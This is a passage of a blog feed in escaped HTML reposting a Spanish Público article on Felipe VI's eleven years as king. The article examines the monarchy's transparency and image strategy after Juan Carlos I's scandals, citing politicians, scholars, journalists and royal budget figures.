src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcv-5nl8UvtldffIcfWMynqwHvwkZJkwvg2zwaLQ3Wdv-0IP9K6JQju6UjspJOVbfS17qysF8DyEaduRKJLKrdrBzUbx09aiWY2YqdOvljGC85VD-UXlT4OCmBG_y3TquNrtAYG6P9JoxeEkPK56uiSaTHtbkBxJpUtiYrVjxVygn4MeAb5Q2_11bSUJIt\/s320\/Once%20a%C3%B1os%20de%20Felipe%20VI_%20as%C3%AD%20intenta%20lavar%20la%20monarqu%C3%ADa%20su%20imagen%20tras%20el%20legado%20corrupto%20de%20Juan%20Carlos%20I.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EOnce años de Felipe VI: así intenta lavar la monarquía su imagen tras el legado corrupto de Juan Carlos I \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJuan Oliver\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa Casa Real se abraza a la supuesta transparencia sobre su funcionamiento y finanzas, a la distancia física y emocional del rey con su padre, y a la figura de Leonor para recuperar la adhesión ciudadana a la Corona.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFelipe de Borbón celebra este jueves el undécimo aniversario de su coronación con un \nreinado consolidado sobre una estrategia de aparente transparencia y \nmodernización que busca blanquear \u003Ca href=\"https:\/\/www.publico.es\/politica\/tribunales\/supremo-blinda-juan-carlos-borbon-pueda-procesado-delitos-hacienda.html\" target=\"_blank\" title=\"El Supremo blinda a Juan Carlos de Borbón para que no pueda ser procesado por delitos contra Hacienda\"\u003Ela impronta corrupta que legó su antecesor\u003C\/a\u003E, cuyos escándalos\u0026nbsp;\u003Cb\u003Edestrozaron el apoyo popular hacia la institución monárquica\u003C\/b\u003E e incluso a la monarquía parlamentaria como sistema de Gobierno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EOnce años después\u003C\/b\u003E,\n con la Familia Real reducida al mínimo, miles de kilómetros de \ndistancia física y aparentemente emocional entre el soberano y el \nemérito y la línea sucesoria bien definida en torno a \u003Ca href=\"https:\/\/www.publico.es\/sociedad\/leonor-borbon-enesimo-cartucho-monarquia-lavar-imagen.html\" title=\"Leonor de Borbón, el enésimo cartucho de la monarquía para lavar su imagen\"\u003Ela figura de \u003Cb\u003ELeonor\u003C\/b\u003E\u003C\/a\u003E, Felipe VI semeja haber superado aquel \u003Ci\u003Ematch ball\u003C\/i\u003E que puso en juego la supervivencia de la monarquía. Mientras, \u003Cb\u003EJuan Carlos\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EI\u0026nbsp;\u003C\/b\u003Esigue regateando entre bateas (el\npasado lunes regresó a Galicia\npara participar en los campeonatos de vela que organiza el Real Club\nNático de Sanxenxo) y juzgados (\u003Ca href=\"https:\/\/www.publico.es\/politica\/tribunales\/juan-carlos-i-demanda-expresidente-cantabria-miguel-angel-revilla.html\" target=\"_blank\" title=\"Juan Carlos I demanda al expresidente de Cantabria Miguel Ángel Revilla\"\u003Eha\ndemandando\npor injurias y calumnias \u003C\/a\u003Eal expresidente cántabro,\n\u003Cb\u003EMiguel Ángel Revilla\u003C\/b\u003E, por acusarle de\nevadir impuestos).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La misma abdicación de Juan Carlos de\nBorbón formó parte de esa estrategia para recuperar la imagen de la\nmonarquía\", señala \u003Cb\u003ENéstor Rego\u003C\/b\u003E, diputado del Bloque Nacionalista\nGalego (BNG) en el Congreso. \"Pero no creo que esa percepción se\nhaya recuperado del todo: la opinión mayoritaria y creciente es que se trata\nde \u003Cb\u003Euna institución vinculada al franquismo\u003C\/b\u003E y que no se sostiene ni\nsirve a los principios democráticos: no ha sido elegida, es\nhereditaria, vitalicia e \u003Cb\u003Eintrínsecamente corrupta\u003C\/b\u003E\", añade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERego\nopina además que \u003Cb\u003Ela supuesta neutralidad institucional del monarca\nes impostada\u003C\/b\u003E y que Felipe VI mantiene posiciones políticas destinadas a sostener \"el discurso ultraespañolista\": \"Sus intervenciones\nsiempre contienen\u003Cb\u003E los temas favoritos de la extrema derecha\u003C\/b\u003E, ya sea\nla condena de las posiciones independentistas, como en el discurso\ndel 7 de octubre de 2017 [tras el referéndum de independencia de Catalunya] o el\ndel pasado 23 de noviembre, cuando habló de la inmigración como un\nproblema\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDoble lavado de cara\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Es evidente que se ha realizado \u003Cb\u003Euna doble labor de lavado de cara de la monarquía\u003C\/b\u003E tras la crisis reputacional protagonizada por Juan Carlos I. La primera fase ha consistido en \u003Cb\u003Epresentar a Felipe VI como el reverso de su padre\u003C\/b\u003E\n y como una figura perfectamente alineada con los sectores más \ninmovilistas del sistema; en este sentido, su papel durante el proceso \ncatalán al frente de la represión no deja lugar a dudas\", apunta el \ndiputado de Esquerra Repubicana de Catalunya (ERC) \u003Cb\u003EFrancesc-Marc Álvaro\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La segunda fase está en marcha y consiste en \u003Cb\u003Ela construcción del personaje de Leonor de Borbón\u003C\/b\u003E, para conectar la Corona con las nuevas generaciones y darle una apariencia más, digamos, moderna\", añade. \"De fondo, \u003Cb\u003Epersiste la falta de transparencia \u003C\/b\u003Ede\n la institución así como el papel del monarca como hipervigilante de las\n ortodoxias simbólicas vinculadas a las fuerzas armadas, la unidad \nterritorial, y \u003Cb\u003Elos intereses de las elites más reaccionarias\u003C\/b\u003E\". \n\"La hipótesis republicana, que amenazó seriamente la institución a causa\n de los escándalos del emérito, ha sido hoy asfixiada por \u003Cb\u003Euna verdadera operación de propaganda estatal a gran escala\u003C\/b\u003E\", añade el diputado catalán.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara algunos expertos,\u003Cb\u003E la estrategia aperturista de Felipe VI\u003C\/b\u003E\n estaría dando sus frutos. La adhesión a Juan Carlos de Borbón \"había \ncaído como consecuencia de sus escándalos familiares y personales y eso \nhizo mucho daño\", admite\u0026nbsp;\u003Cb\u003ECristina Barreiro\u003C\/b\u003E, periodista, \nhistoriadora y profesora de Historia Contemporánea de España en la \nUniversidad CEU San Pablo de Madrid. Cree que tras la sucesión al frente\n de la Corona \"tanto la Casa del Rey como los propios soberanos han \nquerido reforzar \u003Cb\u003Esu imagen de limpieza\u003C\/b\u003E, dando visibilidad a las cuentas y a la agenda pública de la Familia Real\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"No\n hay mas que entrar en la web de la Casa Real, en la que se puede \nacceder a los presupuestos, retribuciones, cuentas anuales... Sabemos \ntodo, \u003Ca href=\"https:\/\/www.publico.es\/sociedad\/casa-real-recibio-300-regalos-2023-joyas-virgenes-comic-mortadelo-filemon.html\"\u003Ehasta los libros que les han enviado como regalo\u003C\/a\u003E a la princesa de Asturias y a la infanta \u003Cb\u003ESofía\u003C\/b\u003E\", sostiene.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPreservar \"el prestigio de la monarquía\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando inició su mandato, el actual monarca prometió en su discurso ante las Cortes \"preservar el prestigio\" de la monarquía y \"\u003Cb\u003Eobservar una conducta íntegra, honesta y transparente\u003C\/b\u003E\" como herramienta para lograrlo. Y es cierto, como dice Barreiro, que en el último decenio la monarquía española aparenta\u0026nbsp;\u003Cb\u003Emás transparencia\u003C\/b\u003E.\n Por ejemplo, en lo que respecta a las cuentas oficiales: la Casa Real \nmanejó el año pasado un presupuesto de 8,4 millones de euros, \nprácticamente lo mismo que en 2013, el último ejercicio completo del \nreinado de Juan Carlos I. Más de la mitad –4,7 millones– se destinó a \nsalarios y gastos de personal, y un 33% –2,8 millones– a gastos \ncorrientes en bienes y servicios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEl rey cobra un sueldo de 270.000 euros\u003C\/b\u003E,\n es decir 9,6 veces la nómina media en España, 16 veces más que el \nsalario mínimo interprofesional (16.576 euros anuales) y 17 veces la \npensión media (15.700,4 euros). También está por encima de lo que \nperciben otros altos cargos del Estado, como la presidenta del Congreso \n(214.000 euros) o el gobernador del Banco de España, o que los \npresidentes de empresas públicas como la Sociedad Estatal Loterías y \nApuestas del Estado (246.315 euros) o la Sociedad Estatal de \nParticipaciones Industriales (245.125,89 euros). \u003Cb\u003ELa reina Letizia cobra 148.105 euros\u003C\/b\u003E brutos anuales, y su suegra\u003Cb\u003E\u0026nbsp;Sofía, otros 121.186 euros\u003C\/b\u003E. Juan Carlos I no tiene asignación (su hijo se la retiró en 2020). Las infantas, tampoco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre\n los tres miembros de la Familia Real española a sueldo del Estado –el \nrey Felipe, la reina Letizia y la reina Sofía– suman en torno a los \n540.000 euros anuales de retribuciones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos tres miembros de la Familia Real española \u003Cb\u003Ea sueldo del Estado\u003C\/b\u003E\n suman en torno a los 540.000 euros anuales. Una cantidad significativa,\n aunque a los monárquicos les gusta destacar que es mucho menor que la \nque \u003Cb\u003Eperciben otros soberanos europeos\u003C\/b\u003E: la Corona británica tiene un presupuesto de 102 millones anuales, que no incluye los 45 millones que \u003Cb\u003ECarlos III\u003C\/b\u003E\n y el príncipe de Gales reciben por los ducados que poseen, y la de \nPaíses Bajos, 75 millones, con cerca de un millón anual para el rey \u003Cb\u003EGuillermo Alejandro\u003C\/b\u003E. \u003Cb\u003EFelipe de Bélgica\u003C\/b\u003E se lleva 15 millones de un presupuesto de 43 millones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo que la Casa Real no explica es que\nla gran mayoría de lo que realmente le cuesta la Corona a la\nciudadanía \u003Ca href=\"https:\/\/www.publico.es\/actualidad\/cinco-ministerios-cargan-gastos-apoyo-casa-real-margen-presupuesto-zarzuela.html\" target=\"_blank\" title=\"Cinco ministerios cargan con gastos de apoyo a la Casa Real, al margen del presupuesto de Zarzuela\"\u003Ese oculta en partidas que asumen varios ministerios\u003C\/a\u003E\u003Cb\u003E \u003C\/b\u003Ey que\nlas cuentas de Zarzuela no contemplan. Así lo reconoció en diciembre de 2021, el\nEjecutivo de \u003Cb\u003EPedro Sánchez \u003C\/b\u003Etras una pregunta\nparlamentaria del diputado de EAJ-PNV en el Congreso\u0026nbsp;\u003Cb\u003EAitor Esteban\u003C\/b\u003E, formulada pocos días después\nde que el presidente alabara el supuesto \"ejercicio de\ntransparencia\" del monarca con sus finanzas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPalacios y coches\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún el Gobierno, ese año había presupuestados cerca de 7,2\nmillones de euros para gastos del personal civil que trabaja para la\nfamilia real asumidos por el Ministerio de Presidencia, departamento\ndel que depende Patrimonio Nacional, organismo que sufraga también\nlos costes de mantenimiento y conservación de los bienes muebles e\ninmuebles del Estado que \u003Cb\u003Eestán a disposición del monarca y su\nparentela\u003C\/b\u003E. Entre 2005 y 2020 fueron más de 54 millones de euros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EAdemás,\nel \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EMinisterio\ndel Interior \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Ecostea\nal personal\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\nencargado de su protección y seguridad; el de Defensa, el de la Guardia\nReal y los militares adscritos a Zarzuela\u003Cb\u003E; el \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Ede\nExteriores \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Epaga\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Elos\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Eviajes\noficiales y de Estado de Felipe VI y de Letizia Ortiz\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Ey\nel alojamiento y los desplazamientos de los funcionarios que los\nacompañan,\u003Cb\u003E \u003C\/b\u003Ey el \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003Ede\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EHacienda,\u003Cb\u003E\nel parque móvil de la Casa Real\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Ey\nlos sueldos de sus conductores.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n abril de 2022, mes y medio después de que la Fiscalía archivase la \ninvestigación por fraude fiscal contra Juan Carlos I, Felipe VI decidió \u003Cb\u003Edesvelar su patrimonio oficial\u003C\/b\u003E:\n 2,57 millones de euros, de los que 2,2 millones estaban depositados en \ncuentas bancarias y fondos de inversión, y el resto en obras de arte, \nantigüedades y joyas. Otra operación fundamental para en \u003Cb\u003Eel lavado de\ncara de la monarquía \u003C\/b\u003Efue renunciar a \u003Cb\u003Ela\nherencia de su padre\u003C\/b\u003E, cuya fortuna, nunca desvelada oficialmente,\n\u003Ci\u003EForbes\u003C\/i\u003E y \u003Ci\u003EThe New York Times\u003C\/i\u003E\u0026nbsp;elevan a unos 1.800\nmillones de euros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Mientras que\n los gobiernos de los sistemas autoritarios son baratos, previsibles y \neficaces, las democracias representativas son caras, imprevisibles y no \nsiempre cuentan con los mejores gobernantes\", opina \u003Cb\u003EJuan José Laborda\u003C\/b\u003E,\n expresidente del Senado con el PSOE, director de la cátedra de \nMonarquía Parlamentaria de la Universidad de Burgos y presidente de la \njunta rectora de la Red de Estudio de las Monarquías Contemporáneas \n(Remco). Laborda hace alusión a esa diferencia entre ambos tipos de \nregímenes para explicar que\u003Cb\u003E\u0026nbsp;la modernización de la estructura de la Casa Real \u003C\/b\u003Eespañola no se fundamenta tanto en la dialéctica clásica \u003Ci\u003Emonarquía versus república\u003C\/i\u003E como en la que enfrenta a las democracias, sean republicanas o monárquicas, con los sistemas autoritarios o preautoritarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\"Elemento contra el populismo\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Es verdad que la monarquía española atravesó un momento muy delicado, pero es que \u003Cb\u003Eno sólo se puso en peligro la continuidad de la Corona\u003C\/b\u003E\n como institución, sino del sistema de la Constitución del 78 en su \nconjunto\", detalla Laborda. \"No tengo una lealtad historicista hacia la \nmonarquía, pero lo veo racionalmente: \u003Cb\u003Ees\u003C\/b\u003E \u003Cb\u003Eel único elemento que nos queda contra el populismo \u003C\/b\u003Eque está copando a algunos sistemas republicanos: \u003Cb\u003ETrump\u003C\/b\u003E, \u003Cb\u003EMilei\u003C\/b\u003E\", concluye.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPaulo Carlos López\u003C\/b\u003E,\n profesor de Ciencia Política en la Universidade de Santiago (USC), \nsostiene que la monarquía española, además de ser una institución \nanacrónica, mantiene un vínculo político como \"catalizador del \nnacionalismo español\" que niega la plurinacionalidad del Estado. \"\u003Cb\u003EEl rey ejerce como un político más\u003C\/b\u003E,\n lo demostró en el discurso del 3 de octubre de 2017\", añade, en \nreferencia a su intervención tras la declaración de independencia del \nParlament de Catalunya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Ha \nhabido una estrategia de transparencia para legitimar la monarquía y esa\n estrategia les ha salido bien. Pero lo digo como politólogo. Como \npolítico, digo que se trata de una careta\" (Paulo Carlos López)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELópez, secretario\nxeral de Sumar en Galicia y coautor de un\nartículo sobre \u003Cb\u003Ela percepción ciudadana de\nla monarquía y su relación con el nacionalismo español\u003C\/b\u003E, realizado\npor el Equipo de Investigaciones\nPolíticas de la USC y ahora mismo en\nrevisión por pares (la evaluación crítica de otros expertos), advierte de que la monarquía española tiene otro \"componente\nvolátil\" que la hace muy inestable \u003Cb\u003Ecomo garante último del\nsistema democrático\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En\notras, como la británica, \u003Cb\u003Ela Corona pesa más que\nla persona que la lleva\u003C\/b\u003E. Aquí sucede al revés. Fue sólida mientras\nse mantuvo la solidez de la figura de Juan Carlos, y es verdad que\nahora vuelve a serlo. Pero puede tambalearse de nuevo al más mínimo\nescándalo del emérito, de \u003Cb\u003EFroilán\u003C\/b\u003E, de Leonor...\", dice. \"Ha habido \u003Cb\u003Euna estrategia para legitimar la monarquía\u003C\/b\u003E y les ha\nsalido bien. Pero lo digo como politólogo. Como político, digo que\n\u003Cb\u003Ese trata de una careta\u003C\/b\u003E\", asevera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa imagen de la monarquía en los medios\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsa\n careta se construye en buena medida a través de la imagen que los \nmonarcas transmiten a los ciudadanos a través de los medios, que también\n han advertido \u003Cb\u003Eese cambio de rumbo en la comunicación institucional\u003C\/b\u003E\u0026nbsp;con respecto al reinado de Juan Carlos I.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Hay mucho aperturismo, no sólo en la accesibilidad a los reyes sino de la Casa Real\", expone \u003Cb\u003EAngie Calero\u003C\/b\u003E, responsable de la cobertura informativa sobre el monarca y su entorno para el diario\u0026nbsp;\u003Ci\u003EABC\u003C\/i\u003E.\u0026nbsp;\u003Cb\u003EBelén Domínguez Cebrián\u003C\/b\u003E, de\u0026nbsp;\u003Ci\u003EEl País\u003C\/i\u003E,\n mantiene una opinión parecida: \"La Casa Real lleva a gala y ejecuta la \nejemplaridad, porque sabe que si no lo hace, no va a poder sobrevivir \ncomo institución\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas dos periodistas subrayan que eso ha ido acompañado de \u003Cb\u003Ecambios en la plantilla de altos cargos de la Casa Real\u003C\/b\u003E, que se ha rejuvenecido, feminizado y\u003Ci\u003E civilizado\u003C\/i\u003E,\n en el sentido de que son ahora diplomáticos y diplomáticas y \nfuncionarios y funcionarias civiles quienes ejercen las tareas que \ndurante el reinado de Juan Carlos I se encomendaban tradicionalmente a \npersonal militar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién añaden\n la progresiva relevancia del papel de Leonor, que garantiza la sucesión\n de la Corona en una persona que parece mucho más cercana a la realidad \nque viven sus conciudadanos, especialmente los más jóvenes, de lo que \nestaban sus abuelos o incluso sus padres. Un protagonismo similar al que\n en su día construyó\u0026nbsp;\u003Cb\u003Ela figura pública de Felipe como heredero\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"No sé si puede hablar de \u003Ci\u003Eleonormanía\u003C\/i\u003E, pero la imagen que se traslada es la de una chica del siglo XXI y que ésta es \u003Cb\u003Euna monarquía del siglo XXI\"\u003C\/b\u003E,\n dice Domínguez. Y Calero concluye: \"Todo lo que tenía que ver con Juan \nCarlos parece amortizado, han pasado once años de reinado, hay línea \nsucesoria con Leonor ganando adeptos entre las nuevas generaciones... Se\n les nota mucho más relajados porque \u003Cb\u003Etodo parece haberse alineado\u003C\/b\u003E de nuevo\".\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/once-anos-felipe-vi-asi-intenta-lavar-monarquia-imagen-legado-corrupto-juan-carlos-i.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/9053219210638079761\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/9053219210638079761?isPopup=true","title":"0 